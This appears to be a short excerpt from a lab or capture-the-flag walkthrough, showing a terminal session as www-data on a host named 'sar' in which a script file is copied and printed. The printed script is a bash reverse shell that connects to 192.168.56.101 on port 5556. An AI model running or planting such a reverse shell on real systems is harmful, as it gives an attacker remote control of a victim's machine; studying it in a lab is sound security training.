 cat tt.sh >write.sh
www-data@sar:/var/www/html$ cat write.sh
cat write.sh
#!/bin/bash
bash -i &>/dev/tcp/192.168.56.101/5556 <&1
www-data@sar:/var/www/html$